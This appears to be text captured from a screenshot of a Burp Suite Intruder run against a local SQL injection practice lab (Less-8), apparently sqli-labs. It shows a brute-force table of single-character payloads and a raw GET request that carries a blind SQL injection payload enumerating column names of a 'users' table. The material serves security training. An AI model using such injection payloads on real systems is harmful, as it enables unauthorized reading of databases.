 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
4 d 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
5 e 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
13 m 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27use
rs%27%20limit%200,1),2)=%27id%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches